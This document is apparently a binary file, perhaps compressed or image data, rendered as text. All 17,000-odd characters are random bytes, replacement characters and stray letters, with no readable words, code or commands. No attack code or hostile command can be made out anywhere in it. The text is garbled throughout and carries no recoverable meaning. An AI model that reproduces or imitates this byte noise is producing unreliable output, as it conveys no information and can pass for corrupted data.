C�Q��،��?���@�+�n9�)>�MN h�wo�>ńۧ��/��D�[֫��D薦�TC�����������3������T@R�&�\)*��_=w���f�t�d��E�������y�Dz���r����*���\�g� �!�H���s����-����� ���A'�f���&<=ٛrT�Z����ٹTn&NW	'�j���U�X��\��a��5��l�9^�ƕ�ĭQ&.��/�ێ�[-�g]b�}"	�!�{��g����U�E�C���=�O>??��-�hP��J��]�>��6����U�bá����m�ӕ��T����G2,m��CrCw�\�
�b���м�^�=So�ٳ'j�e������n�c�F���R�=F~zz�({ȡ~,�,%�,!�0$:%��#���-��d�R�����T�_2�>F�'X���l^��4�nS�h��IKm��5�^:�>���]C_�����ʿL�ں�������!aU��h\����52��j�@S��Kģi^CJ�H�#��r�2�:�ʓ	�v���,�`��&0M����nQ��M�Dy��#I���w��%���C�sr#�d`��^���N����+Ü&�f��w��!�����S�P��N6_��B�Y�.��A���������#��Ȱ��=n��bؿ�CU�� �t�xX��M����?2:GE$�_�Ͻ;�� �踑�m��93�f}�դ��?1:����ㅖY�ȗ�ߑ�P}�
���_�=�Y��	U�zђT>��P#:h��~���M��ti�HfV��i0�V��A��R$���R����w���^ȏ����p�4ee����24Gk���$G8�|9A*dg��0���2��͂>E�>�b�����]`y���f�.AX���m�y^�k������Y#�GO�%?�Q*l��h[m<7=�rI�f%����p�_�Յh'��J���v���ͤ�C E���OQ�7i?� ���k��$���&�C2�=CމUZ�U5�R���c7�|e|Cp�w�d�$?('�����+��I+��� ��]X��;zc�O�A��h�rw����A6X�U�W[�pVb	x��g�=�]�kp�AZ�^�B����o�z.����������89�%J�������-�PZ��^��x匸���������������������O�j_�����_�X��-�n.�LL��,�P�P��N�di����������^l��*��.�B,�d.୍�q˲���9�!�^��
־P�݈����^�������)^�cjت�~��@��p��<�ߨ�W἞放���z.��w��/���*����։=��Y�v��x����)�����gݐ���n0˩��U/�@���Ƕ=��y�p�)^�/
�Ooߊ��	H��������>  �P�`	�z�nL������θ��������� �t�Џ�������0� �f��0�(�yNl���� ��8��%m˞��O��w���� �H��M�Ɲ9����!��}�׀=�:�m	&���p��p��]V 
d
�խ��w��A�I�ڞ�o����8�a��Ƽ�+�
�8�p��gϟJ0�hM��o�w��Xp����q����_������6}��n�O���֬�M��~�JN��݉�K������!;���	?%-��^|���n����A����*���iP�܌����A@}�����Oìy�׸�j�z _i��1���4QK\����:��Ba����\�%}��.	8.�q�lL�>5���w�1�	b`���� �8\���ߧ{[�/¥M����V���~�~�!?��!������69�q
���j��J|����m��������2���?,�M��*��
:�����J��܏_,,�ܦ �A��`q8��ʍѹ���4_�2�j�����;��2A�q玒�c1(w���/�t���Q�������h�#Q�rb�ۂ�a�,S���z�11��_��Ӡ�����R.�RY�*����w�����Q�G�!��.�������h�-�t�d E--@o+�k(?��.0���l��nÍį�����<�*2���"3�Ҝ���.�K��!y������2.�L�*H�8[��{-�1)
B�L`�>^��Q�� �<Ϧ�,��$Kݢ�C�&Q�!��o"%�����Ւ/�\�����z�әO'"y��+��^��#8�(��(���$������B%n\C��Ml�~�39��\R.�wq.���JR#�L����@�,����'B*r��<r$ϳ�uM����B;���a�R�����8�
�#����O��1#C��L%��"Գ����k�.F���� h�.M<p>��aP�й�{>��?�� �o�3�?p���H%
�l�!5�0�#!�ß�o;n�2&a:�0���,RO�!C�?����s���<c��-d"(ռ�1����փ�9���Y0�b�]L%�-���3��p)���J���w�/Z|�ǰ�9á�xݝ��x��������/5�2�QV�f��Ԋ1L�1�m�`(G�3?s83���&b)"�4�%D���6͏����L26a���X=��)�":{��~�<R3�K�Ҟ��ʎ#(���834�q4��Ѽ$0`S�J}�X�2�I��*���ݯ�������|נ��؈�Ԕւ�!��7{�O�0��(7�/��/�Nz�J.0��� e�îR���J�HH_=.�K��P9�Rkw>�ٍ�M�D�n�����$�XK�D��Ao���٣���s+��4�aN��Nz�3MY�?@M?���2?�i$:���"�B��i���	+�BQ��tDx��aD\3�����x�D "�"��`��:�I4�@U��ψD�E��(���<��6T��đ)RNddt��Gx�Ɣ��$�ϝ��d��eK4M��CxPF��GR/E�- 4-#sX�yFZ�J���n������Z0TK��D�ڥZߣvw�D��%o>�X��XgA;1;�.9��O�EM�uF�uZ>]�����o��QDe[  O��X�uY��X��E˵ �C���5�uZ�5MąT\�(	���	�xHD��H��p�>B�Φ5\gğ��^���H/������Q��pX�P�%\G�C��1�@ʉ�)����-J���� Q�^��Z�TMǾ �ݭ��?��� C(PO��C����R�9R��Ӳ�Y�XS'�S�E\AS;o2��\�9�\�YVwUSx��9uZ��Xt�Ҫ�������hVţ�HI�NΟ4U]�A�P��T�E�o�����wCT5Zx�X#eS��T�X��K�3�ʉXXr�V�E^�UW[�^�M3���f!�~�h�EQ&E\�uS�V�8EM�ȹƑ5�R7I^4UFu��P�k&�k1�Z��ݿ֎�<�3��l[ej��U������֡��X5�U��ܶl�v[%�M���#��PבN]�m��m��QѦk�f�>����m�E�v�m�?�#<�w#��N��DO�VR���m�e^��XR$��a�fWV[\��o20=�P[���(@K�T�fj��b�.j�V�6a$�T�va�QǀAnA�~�%�]:d��JÕU\⣙i��e0�k��)VW�Z��l�(�`�������@M��G�`��UA-^>Ɗ��ֈ�*&P�5e�6�V��
�!h�fAFU�Vj0t�Z�c��e\�l�������m��k����. ��oB�xB��Ew4WZWvE����6�w�e�9g�'e��Y�r��5���d�3an%3/�\Pk�7h�v�¸��xeؗg����hC��V aM՞����"U��x���f:�V��Vn��ڷ�(Z�}�Xo���{�f=q��ڨ8����Ba`�N|=喓4uY�l�r~�weؖq����.��a�1����aL)I5�N�k�md�Sd�Z��w���e��r�G��K�&�|�7CIz�j(�I�C?�O�om�l&o0T6����cw=�g3��3�w���|x3e�t����q�䀈V�޲g=}mj�a��pc :X�(c�	�CsX�v��u�ўMG��r]gw0:X�utG�lgtrt�b|�tN?m�6 g8�L�Y��_��}[�v����u�m��}|vi�ƈ�t�8�~���c�iD��C~A�z����S�̈5��q���f��/<�p�����6z�I��{w��H�LC�	gǗ}��]Ǘ}��v�v:�v�|��C�uKX6���{��{j����AT�~w�	nLZIa J�tJ�vS�v��_*�s^�}z�m|�J�GA�g���DIDS���Y;9��tY�v/�ه�G���s�a��twvm�����W�]��Z��"��8�*9�H�41z}�Q�Ǘ}�u��qpOX]�5I7XJ�S��ڄ>!K����&K�t���`�u�{y�s��� �����x�\�4���`|=�C�$#[�6���a���=wK�v٧�`��G%��;�uL���(��^��x?�twGCn٧�ϮH�D�ȌUW���r��^l�Zv��y�w|ه��u�Wg��z߉2[
XN�B�H�_�diu%kug�q�d�gx�����j�qpw�N\�H �B��<���K��1��5�3��b�K��WA��ņd�C�w~X�][ƉyY�(�5-j
;�K�C�S8��8�[��%�7�᥿=Gy��"�4FF�}�w�K'���y�\�Ew�CCˣH5G�8>�U��l�v^gx��P��c��v��5�����|�G���M�w!n�(�:�pHӹMvZv|D�}D}xƸe�`��9�@n�B��o���M��K�S�����lg�l�vpgx��}�sc�؂9N�+8C?��L��H!�HT�v(Gz���[��&�b�ˣ��Qq</wP�C���>'�|�C�*C4��M�b����J�}�h��D]��Ф�̘'�T�P�3����,�I��Mb������3��Q��}d�[�u�F���y��;E!&�Cw��'�tAё*CvD#nzgL9���"����̃y%���|�X�w���:�͢O��N��zA�K9�Z��3�muNz�P���w�
kt\f����{������q����ֈ���������w�T�P�(
������ K���L��*M����I yO���*���K�0�H������{AN�����`��ǁ���y���L����B����d�a�-�9��A]l�'����{�Q;��j\�}!����}j�.�����7�ܔ�?�Ϙ���.J��;�F.��E1���3�8ݬ���\B���>��#��y�`�ҝ���F�:>���ر�M[se$H�ֈ*���S�f�i�Ϗ��l�����ѳ䝑���wN+��nH�3�䐱^?�B����E[+<7��,����Ō����#���Xa<��s�h���P����庅�Q�ՔP(a]_��:��s��������>����JN�ߪ��	Ы/K�7>^��@j�N�o�1��Ė���^5h��ʂ��W��Q��F.�����F����Fal]���;���Q���NO�܅2�-���a��"`�v�S��ll=`�Z����`!�Z��
b-�rw��.��nS/Ѻ!b+Nq�ܖb����P���.����G����$�d�>�U]n)��a�B��ñ�(�BX�&�" ��c�)�ch?hn�-�*!�c�n�<Gʈ� p��>v#�8�R@,d�1�$�H��<:�[Љ�X��`�$g�~VC�8^"D�Lw�N$��@�Pt��g��E��C(4�6��1A
�&�������9:$�:���d]}�/�H�C&\삈K��uQ%��9_t~R<:��;Fi�w��J����XEaCb�t�!(&Ѣ�Q��2��a��ٓ< Vѐj��T�Z�K�?E��8�	�%�}`��P���2Ue���F���l����{N3T�q�'�����o�t�3���z����Ur��=��eey�����fbhU"�k^R![�6�b:Aa)�3SN�>/#:��A./��%��)�X蟃հ8�0@Ry �6p����b�lz�=}�����<8�Ye�X�襒`H��e��I�w�&��M�ZK���&]�cæw��א���j��I�m��	T�1Do�6!Î"���H�����jj��Մ��$�_@Ln���4�0¯&zݧ�a(g�K���Yt+�i '�� Ĭ���LX5��+_�-,�f�f��S�����2��+_B������+�6Rif�F3�l�.�~�1à�*4�v�L��И��I�覺9���π�KGe�>������Q��!	��Y���O��i 9�I�N���¼:x	"�Wc8]7nŹ��[)��AwG�~��z��I��:
���ಛ��j*�R�a�3Y�:l��ᨆ�{���;�?h�(/�!�����F�I("����$�>dnχ���!��Z���*N�"�-�����sٚ�Kl�a|����m���N�����L'���]�C����.�;n[�"�#���}�����RMy,�#�S���({���V��QI)r R��Rh��]���rZMg������蠹82��z����<�ܧ�8�w��;�-R�ɡ�E�$J���I�Dꚾ=8\��cn0��g�D��sߖ�H��7J�A=��<ϵ�҉�JyYY���V����j>+e#���X�	�4�����e2.�1���6����1m�&�|�BՔ�w*N��Yc�+ڗ�I��f���6�H��>&]ո@�c2�Њ@ ���R��+��-p@q������x$�$�b�'RUeާ�B��O�+��BY%���&+�2�^&]5bߖ4�����0 ��TYnjwE�l�ZC��?��^�\�����M�X��g�W�=`��Y��\��0�eY)�3��q_�Mi�~AO#��X2�8�#n;f� �ͬ�	�����˼	ғ_7?:��8��r�Ū�`������=6*c"љ����-$�h�to��f�CM-�l�g\:�m��������aݤ���<`4oU�c�O��%q4�j;�\U��͸�3T5!��BF�˸�ʰ�$��O�e^$��~��l|����19M�wO_��X�|K�����ް���;��݉�}Ք�ofSb �QG�a�`��e7��0x�N��1��L�*�m�λ�UBIL�s�~I�^��ȧG2�D	��9$�܌��GF�o��sQwEV���C�<��
i�9��G��|ƭB�8z�/BS�t.^l=+[2��a�Iͧٚ퉄��|+a�ӽ47�Y8���1�i�۟��v��4O�zk���I���\膭�H^%��-�d6pE�;�[��1�?lO?!���w���	S��,�}�`	Z�V�w�m�0�]^�O�_���}2����*����ʚ�S9�
Y�������2�� -Ҡ���9���M������\���i�ŉ�����M���D΃��U+��/��/����ϸ��4�Մ���X��Ȋ���m��/����Yo��=��)��K��j<��d�=��ߪ�Ί����^·٠�\��ػ��]��ϒ�)��O��L�؛�����������:��˥!w)�>8��̚�	�܃[��[��}��^��� V�U��Q]��Ly�� ���	D��� Q�
��պi����� ��M�����' ���M
֓`�/ϩ �� �����P��X����^��x
��>�C~ƚ��9�*���j�ڸ?	����U��4����x��,�\�|Y�x΁�~�����힭�w������˭�~��_�/��k��ޞ�驖� �?���-���Z�꫎��N����w����	���\�����zl���C�ޞ��y��?n�� �\p�@�X�˺��zǠP����|-�KX�a|�g������#�Ű��O����V���a����J��K�݋�	 ́-���D���-�H���)O�ݘ�j?�,^?k������n
A�=�1K�=�A{02y�p����y�h�B�0
��/J���c����P�p<��!���"o�V���]\�ߎ�Hh�����ć,�w>��z0��6[����M�z�:i�[�J���.L����l<p����2�J�
���<�������|�˙���b��t��2��^{��nb}(�1�'�u<�t��]��+��!>��=�1��Z�)�Q���*�� �/*1(t��o�,�/��A�!i�_غ��h�/��}��u.-������<�����̛4��)n
��,8�)^��m�-)�����?/�1OF�o�V��p�ܑ�}Z*�w>���p�����jA��/*�%8����Y��**����A����)b�1Q	�/Q���G��1��Z�*�R/"� ��9�([�b����Cr�hq�2!98!��ӎR�a��[�ӡ$=9�`��\8�����)��/��"��1�x���<�LB�L0�w�n�@Ƹ ���8��F�H�9'*��=��R%���Z��� ��֢`���b9	� �(Cad�"�n'�:�1�'���w�8����{���38N��Z��3�.cKBA.�+"�I����X"}�訳��//��޳��? ��"-2�L�$R�(b.�q>�s�@�-���s�H��Q>�@.���#�jy	���@"(ي[���=��:ۀ<na>����'�,��C��_��X<h���B	��1	i�����C�c� S�������0�c�K��� ��c�ʓ?#��&P&��ԥ}�4X� !�S��.*���٭9�K�4�53��w�<P�& 8�)���5�B�R�"&�3~'<��w��(�3�&����)��1Y�1�(,���P�709�#<�/9<�!20'o��4��3Ԃ���6n�`�c�&���,��>���X��2�j�����2�#�܃�%��@4BC�+-ܭd�{!�s�������A9���폺��M�}�ib0�R�s�Hp6�>�˨#�D�.�����������I��<b��P 'ͣ�bs0�iMi�W�<�,�N�CL>���w`N%�N:J<7@��H�+�k���$4O�L���34J*$����T��,Ǖ�
�X��M�C�&��>��N�@mֿ7��	�~�ϾM;Z(�OY��Mݴ���$��`>]iOύ@q�$��VrC^�?}Eg�D_�$[t>���ݔ��S������J	F3��H2%S;+���Eݼ�BR�jӎ��䶄EETF�XT�K{�B�L9/��J�ɤLm��X�� �"�H�X��Fx�E�쏥��;u"w�Y��X�TP�h�Kc���G�8n)}�=�(�_C#DZW��%[U0���T萕�կ���[٥]��ZIps���+�cȻeH�D.PZs0Z��]�х^���K"��[i�_��I^Z�t���\�P���S�9,��u^�Q��]S@�z$�H[X�4#�͑��_؈�؈WTJ�#���	����H�����F��_��U S,Ո.���JQH��
?\���I [+eS-�R�خ�D��(!%�%\%!P�UYR�RU�ww$�3���QܵQ+�R-�R`ՈU�UB�T�*F��T;�YD�R��_����$F%؃]uW"0��^��kP�R�V�EV�V5�Wb�R�O�6Iɏ��TS@VD�R��S^}����%8λ�UT%![�h��h1XP��fh�Q�6V`V�V��x�H��[��H[�HV�6k.�Q*5�;;]R1�;uF=u]��V�Fk�vk��I�$O�ֵ��_����F	umbW�&Qڦ�G\��{.�%h@=�Q�&W�Uk�VS��n�w�M�<���F�aD� T��`6uh�F �o^T�l����%l	�`C�n��ne����҄����90U��`�]��ak_����pYy�z����Nk4�j�hSX�i5VZ�8bW����t�,���_�(S0�a�H���i��e���'��K�J�-у� �����etVk�vk�ac�i����Ȍ�H0/���m�	Z�pdG�emvg�Gl����^c.���x��.�b�fgX&f�U���	xhe%w�����T�c��n��z�f�!}� ���]ȗ'�Hx�.�WX�7gv�z�WTW\������'֦y���o.f{.6��� ���>�.d`�~�7{[6c�8���{#�em�#�vb�@^�Vg�i3W꧃I��%��-�����zX$nPƌ� ����;@��wh��}��yi�]���C1(L�W�����Ƿx��qqpX����+i��O[�fS�qcaV$��f`%p
��~rg܃	��gl3�t���w���!�^���ҏp	�3��r>��6WF�r��,� L�5���\~^�+"k��r�GVk��yX�(��8X�#Y�l��~��~���yo�UτX��� )�����\wBE{N�r�XϿuXE�xK3Iw�;��l�TFLwdY�n�H��8�Z�uF݄d�����6\�t'���Pm�z5�Q�WͲ8b��0`7�w-���bPGz�UDgtv��d!�ޕ��p�K��yÆxc�x4&Zif��]�6�4��q}�y�%{w�e��fi�i4�'�~����d�wpT�fvzd��݇��X�GZ�PPD��P3��&]v��V$v�Ft��o��4e��eD��8��8Y�]���|Fw�F��Mh�I+B�E���q4�T�]:���f6�<Z0�b#�n�H��(��wX�ċgTD�x�fYtT~|��ͳzc��R��0:Fs�V���$�9�kW\�{�l�yb�VGsr�D�ZfY���35�M5�BV�[0	��yXs�v��v��}�B隖��]Y�}pw�x"f��7gtF�����e��'at�7hRN�k�`��W��ȋeĉ����v	N��8bFꊫ׺a�r��_�Gk�芏���xczX���ό��'a�R�F�R��KV���Ȍ�0nFQ_��[#����F�y����0�x��i�������h���q'�|D�����4O_s�݁�"4Ǜ��W�^g��eE�x϶��u�ǈ��h�}��}�6���e<G��0Lr1����`��E�Is2�A�X�tFWgu��.w�q5U��7��wX��x� �F��d2�z~~22_��l�zV�K��}�WD^_�&�R�f�΂z���5�hg_��j�Wk��2Gs�W��jP�㬃=����	'�9�]R�I��}��M�%b�%�	�Yg��U_�xC�h�iƂg�Y'�y�PwX4W�G��FU�X��ȋ���:Hz�Ȃ�kV� �K�9���8�K��Eqe�)�3�uٿ7B,�M7T��n�X��8�:��xX�uX�U�gTSBR�K�&Eb�o��Lqdw��x�v>����ǂ����
���cJs�uX����o����)GuF�0��7�+��9_�T5�m�����}��}h���r����i�[��yi�c�(sQ�e�tX��Mi��a�a�9꓈�Y5��Tv0�bB�X��NswX�u��%LF��X_#�k��k�-���M7ݘŋgTF�(��P-���xX$6���B:j*�5D�s	�t��Gs�YD�7��[Hd��f0-Zi&��E��xug�M	�[h�o�%�	���!p�Y�w�9:*5���2��,���eD�e�5hht�߲�X�QFI~X�ωcGzu���D�dWU�G�;�R�`��P���W�U�[�U忕f�]_y�S��O�WD+/V'�b�j�7?�!7/d@�lW�7�CF���U_��E�{��wBg��|o���X_W\�U��$au��̈́p�>KcN;��hc�"=Mi4tx]]��l_��f��cAѲ(��y�H��W�T	o��eN�� P�WyX�%�	.�R�f�-��7h?�b�%��wg�����$K0�xP5��T��[�e*�s	�XD+?b�(�PV_��[�`�Җ���k	^��eǑ�NN�;�B8$7:F�%E�xeWfu�wxNU�uFgw^|t~�E4X��&CXQIod��Tdx����ΞE���X�f��6Җ_�Z��߄���g1��nX�WO�h#5Krtq��M��w	�wXݔ��vv��r@H�ki�}�BoD�E�2d[K�$�U��M	��ǌ,����v���?-��lZeA�X|�IX����󘘈�q����ֈ���������w���yjM��
�缩��J���2�� ����X (+O���҉�(�A��д��)-����l �.E��LP�)�����@{@�+��J@@|�Z�Ϟy�X� �
��@��O.�Υ�n,ќ��ND�ήF?�ߺ���`Y�=�)r�b[����q�)��7��t�9�-Aξ�͍m�G��h�D�� Ɖn���
���^/r�4���
�����x�Z+�)��+bj���0��n<(I��؎aZ��d� 9�5'=�wfV>�D3PEx�sx�ռ��߶ynO�a��|���ˎ�M��T�����U��NЅй��ј��<���EqO͎���Ơ�ϛ	��M(
�Q/��ž��
�iPzy�+�k�.T�Fy�,������8��Ϛ5>)jU�T=)k��N�W�v����^��� �[����
=Y]���6Pm��!Wސ�������(�-M�����9��ELn�ܴ����i���ͭ���ǝv�/��h-Ю"��X�w!��0���Rb!�)@m����Z`m
q_J�����H������6�����x�^�b�����BkΦ�s� r��ҋJ�c��`	-��T	e*��n^X�����/�b����?�4�d?��rx�5�����پl��2�RRI�8 � Hϡ�x��lb��I��r	�@�D�B�$�pQP���e�l�^��x;з9�~�_=߃9X�5_V/T��'L�1�H�~q!�z���^��Ț�bw3.�&��˛��H��l\��	E燍?.����7$>�F��h�,��5b�%�D�/��E��3p[Kcd£o)�a�h�Es��6([J��淢�3��Ց7�k�6�k<ߥ"a63_6C�g��G��'�7f��F��1�,#"�ڏ�u)�+ܨo� �_>}���9�3�^�0�$�q�>����x���-6�U��Sc,h���D�s�4M�
	��/�=�g�3U#z���u�����B�8�Q��Qw�ܸpb�3���I5L����x=T������4X�@ĸ�D
���|�"���"(�*:�X�B� 9Ŵ�M}�������YΎ�AS+TР&�և�wQQ��x1��	Y�H����8�;y�/�����z�[��h���RS<$=�Ϯ(�)���򻶥�'ì�k���>���[�Vp���&��ԙ~����.� ���l��Sp�k��<�BhNѡ	�F>^B�4:�_ah�(�"��lZ���ڐ$�'��]�w��������F�*��KR����M{��S���,���{��	����\j�ł�X��g��۟��~� �G�#������N��숲���>����4/ؔ A2ܤ�Dk�7�>��\��k�Q3c�����x��ں����� �]��9i,�=��F�,[��R��.�uBj��0�} ,̊2=�J�Z*=���u�݈M&����0J>$0q#������fRl�]>3q{"c���Z�ܺ�5�m���Ew:����l���R�F�����H���:�@A���L���.���I�ɢ�ZП�[�}p�����_�$Ȇb�(p�������cj��0C�%�|�,��P(ߥ��B^B�M8�l^�S��E)�n:��Pmݪ"tUDӻ�#�_��g�]�U��I����������k*E����U�=�f�6���.d;�-��iU��e�*�F-Z"�Y}���Z�tBHA��t�ч޳�MԌk��4�ߜ9+�\�+T��f|wM��F#VO0���M�S��Z6)��ӻ���jpE��/̿�U�F����/�\
�F��Kc�R��{����lnݡG��F����r�E�f��M�c���Ц!�k<���ņ���)^Z(>�����0��:�Z=�SȨ��[M�)Ҵ�--.���UU͟Q�i�)+�آZ"K�4;��s��]7��K�Tͧs�^���V	v�Yh���ۧL
�? <�Q��3���G8y����K��$�����Z�w.L�rA�8��`@EƳ%7|���I��z��Z6�a,�9�M�9����: ��	��-D�[�=*r6L�}n�x��дmSZT>6=�_�/��ڃ:��+l$�G�5�����>�\%i�����I����@�Gfb�~A�'9�����x�
V��{svUm&�Ħ��ޘ���Po��l�;%[>��s�	Vt^�&����j�S�n�ͲcY���M�D�s�Je��+��$v�}�P/:���<��� (nw����p^� �?�k������"4�����I�hȆLu3�wRʫЄ�����5�+o�$�nϐ���'�����܍����f���Ȉ����٧<��>�:�f�\�D���O�l
=�����^��8����)����[�������_�6O䪊�-�����,�k�ԼhެO㷀�E���n��]�Լ�����������0���͈����<��]����^��L�����,Ζ�Ғ�ع ���H	�{�v/��w�� ~Ş~4
������=�V���ԅ8����`��}��
�0H�_��}��_�k��\�>����ԡx���]��p�G���.��O�$>�[^�y��^�>n}O�&����H`�R�w~��J�Ы�EP�G��T��8�̍�X��؂��� �p^�k����;�������_��k����8����k�T@
�m���Q���:�� m�5�������/�~�k鯇���`𛯧Wl�������ء��wJ��Q�:~R��A���S���m��z�F�v)�]:�� o�Ξ�8
������������o9����d ����p�	Q��+��nBN��1�W}
�����ۮ�0�ïڎ!I�ˍ�!�-0�i��莚�1q0ע	� 4�͒��L�&̘��ۓ�Z�垽����������Ŏ ��ڏ������0�����?�w^!.�VP������� �:��2!�����O�N`��7��k��w@�k�9�����c/����2��]��+�$���0۪���P�����
�@�G)��Q�qP���k�	_�,�!㧹V\�����78��I
�H����o��q�!�j�)jV��<���($�	\!M�
��׋�6���+��	�n [;Ì	��0�<��@+m���эy���}�7��Ь.����<�z��a	,�!��"*���� ��F���N�>Ղ� Ϸ�lڄ).�����RKy��ww��]y�b�HQ��߮UA����^�2��y�����˷��a+�q ���r�[���.r-�p���|���g��y��1X�1����"�p.�����ޟ�<�A!�=r��1݇+1�,|�A����*"#��W��%�xN�r֨;�*�<�}�&�Z'��&��l�R�����a��()>�S")Q ��l�ʢ/��� �.Nl�����@���I�!�'�@���������;wA"&�B��|ϧhެӡ]��Wѽ{��(;�#*Yp<�o$b*��������vQ�"�(�2;�?��_"������=�����88P� ^�0q�3?��<ʪH[�,��!�������p�è�tK?P!>��=��#���9��B����b-r	����.��<_��c?@��>�)��0+S��S>/b�j/7��,B���p��#��)��3ې5X��lm*C����S7	s��w� ��ë �C<q4b��O]6>c6-a�C��1�7�+�6P��H��B�'���o>rC���xs6(��XH��8���Y;p2���3J��(=#��,˞R�-p�32��fc��DH�4J����ϡ� g1�v���x6����6f�N1�%��O��,���Z�֥���P�����h2 3)�S#�lκY���5��*\ )���m�,o4ä5�pL�O�D	Ф�	�?Z:M�o�����Ԉ���m]3C�.ɴ ��w�,� Hd����OڴO��]׌�&�r�^AJ�؈����3
��.�D@�(L�$J&�A:��:��H�@�H5RM��ƀ�AAm��� B.�+
�44'&|BM�Z�M;�E�D���K+s�H-'����Aܔ��`�2��� ^���L����_68�A��D~�Ep�E��M�3M��5=D���M�xJ.�aFw�GzdLqd��Y� �FS4�ĤF��BبAo}�{�'��,�HN�~X�e��Y�uA���Ոw�5+��*@54��C�ň�ň��Gk�H#�1�ꉎ�5}dZ��]��[�e��]��]���5t�l��ڀD��Y�]ڵDNč�x@"�h�)�$Z� �5]� ��YP�&󞃕F�5]إDޢ�T<;.�o]��]"'|O�]�]�]�H�^��t�:�$�^i��Ċ}TY��[ԵQ�uPN��%�SHR�RΘ<�S ��<%PabJ��5$�Q�R�5����ň�$5KS�ɲ΋7�E�5_L�T�5�l�=HFw�$�3_dB�h�m5J��]Ո�Qe�]��\ZU	�2(ڪG�QۅW��]P�Wgy#9�h<�;�P.�M�^P�T�Tg�Uk5���B�30�k�.L  R�Uh�` 辀�QW�Vh�uhO5���Y�D[50C�[�^]EV��P��C^�Q�+�t%]�k��P"�i@�]M�i�揑$;t!C5T��G�eV%]��j��[��lCӊ^�[�FkL�_LEl�KQ�6��X�{5�/��M��R\R�XVcT�hWs5]:\�w����Q�j	&k��Q�o�(+�����nX� ]�f�	�]*6m���$�V`nva-�`z���ȌF3;���Bhޅi�6]��Xe�}�qP����vix5k��QUV��\�-�T���(�����/N-Rf���feP���h�#h^�Yb��f�Umxub �M`�q�d��8�a����e�xd�n��eˉ���x�f���xoy�n�`#�o�e��o
�6Uo����Rvua�eP�舤7zuzK��=wH��x}�ܞ'Qp�a�F��7�(������/��K�^6��g�{��^�@{x\�N�لgZ�gmF_��o{e}ؖ�H٥�<�G�Uҗ[�Hx�WL.�m��}����(|�eVu��e~�w�',O�R�9�6|��]܀���wQo�wd7 �Xz�F�M�o��WB=,Ю���`<Y$5�Fp�$|�kZ�yT����J�`��F�Ef��D�6GHGPNTF�f:D�i�xvVz�CYtr,р��j�GJg�f�y�J�XOw]r���CMw]Jt��R�P��a���V|b��h�V�bn5��;k�;ۼ�T��3<�:I>V��x4�b�WX��i[7�x�ZÕ3'�{���ƒ7�!�g]�U�U�9�Ki�faDyIg�ضW�$� d��KjתVvE*aRF$�qUqY�Q�YpBo(�P�GWHvI'J{u' F���vwP��A$4au���-1^+�&]��$�Y|6k��tF�n��vW Å^PnbGd@��J�ݪ�74i4vm��g�5g�gJ�wi��`�O�*Em�a�Z��3,�^l�5�$g]���f~bd�B�ahw|�H�:�n^���](�`c`E=eҒ�^��5 �YWN�w+��r�]xR�W'ePI�y:\~g4ֻ��8���QfC��xC}�=�xC}�w�bֈs�}qVy��%�� "^�`'GX�H��U@qחG4�gte�)iM�H{u�}�(� v8cۑ��q�p5x���mM6o�HXS�M���vBggAtui(�{�x}�_x�ۀ2(�2(�Uw��2��:؃:(�2(�2(���͟�^�� �Y��7�a��5�VN{U�R�[͖mIg|�8��ǘ=��ٴa%�`y��~F���c��wppU�[��dP�JA=f&dt�dk�7q7q��m��p�H~شa�Z�4��Rj��q#���4N47ER$�sP,i@��FF�C�G{Ig|�t�6���\�*�QQD��)'�N���$�Zg�L�x@�HqƕFF'T�f��t�6q�Gg�slE��1{�K�aG�S(\d��uw�oZ�Vwf#z�ftoer��m��og|c�o�G~S'^�Z(���E�4�%�����fu[�ht�u}�DiFWXr�vl�f��U!�O�8��$M�$@�6�g�<6�%L�\��VX$��7Y�t{&���gP�W�_�i-wT�$MRE���4O����U�az�kXdt����Os6'����q}�% @�!���� 1G�����>Z?�d@��V�GsƘDƘ~�Gvs�o	G.��W(S;q�#M�3{��w�%�/leN{dAg|��w�f�ҍ2�Y��)�ō-��d.\A��F�2yx$�\��dB��gr�DgtFxۦ9�Y�C$0SCC8�n8��>��
�FN��du'$hwr�Wqa��q#��Ԭ�Y��o�1C4�1�`2��3DAϔ���0`Pq~GJlEi�eBF'x�t
�2��k��)�neZ_ sKA�����VWl�V&dp'WX��e��,TTI�m �2.!O�	P]9�����yV�c��eHTL(�{4H���P��� '`>5Zq�ā3Q$E6�8\�cP(H���c}Ww�xz'TX��G'wr��{v M�����q����߈���������w������ �
��
� 8�K	Ŕ�$�9�������ȮJ	����(,A�0�1�JJ����$�;�����<�DM�<P�Bخ�)��D1</ϥ�f�������*���
Ҽ���L,�[j��>�S��#<&S?�=Eٯ���4���i"����Q�������	�{��*]$-;�7�u��"1d� ���B+O�!҅8�l$�������]�sb킻&T�����<1g3J-���͹�N����T<{m%3w�W��{o]zv�t��J�/�׳��s�=�
Q�t�|wO[�N9���U%NV����'����]]oP�=�
�+��h��>^h���n(ڂ�������ݙ����QUi���_ b%p��P��?�v���m���Z��~��v-Ok��A�lުl�q��:�]��-+6�/�N}��9����Z�����i(�\���an��r-6�*����F�������������	/�!�$f��ϒ�wm�E}�*�)�)*���!~m�P*͒m+Y�P�	|�!@���y��� �ߋ�h�����a��_,�æ�"��]��&�:Q�!U�	
e:��<k $9:cd�Z��[/����6��4��'}��I �3��/�U��,}�+L�o�����9I���Q4��=fN�V�.�
B��8�C����D�"3��|�� k2ހ����?�,�B	�A<-��eb%�kb�N�0�=^��BՃe���P�Q6w�j:���yVw��k<�O5�-��9k�a~C�,"H���{3����g}�o��Bǈ���&�Y'��F�c<7�4¯�S`�;�r>����i���9#�$m㿒�:j��>��F�l���P�.P��}4�Ap�\���su�H�G@{|=��u}���Z8�Y"��jk��qY��3x��jiD��J�sb�=���(ׂ��9�����cƕ�	�¤�/����6�-#�C*����Xig�'!�9���B�
S����ξ}i����M�w}�J����#��=��Da����gl�5�%���Wꬲ����+�M��`���
����V Ps�b��5�3I��i �r��\QxD�(
$#�A�i���:[���ᗇ�/�V)�L��A��Y���h9r�o1Ų3+��x;O!$���|7�y��ꏻ�ʴ��2U�a�MVix��k6` #QmY��T�����b��GT�+@7�'�|I���.�š�C.�NoI�2���Kl��3�� ��kݫ5}w�h����S���*g��ʱ�J�,�DÅ���H���4CB^N�1I�j�W	v�Ӳ
+H,�ز��ܴ�K���.�B�1�)V���^��m���x��a����B��Ɯ���C���b#�̆� �"�家���L��	����)ǝ��H1�;��I�<rH�e*�5��g H}$�4���`\�ۥ۝�AFhE��$jݾc!����m�3 �:��돾\�&9��e|����w;���\�l�.I�N)����u�G�!�.A�eϓ0�}[�q1� 4.
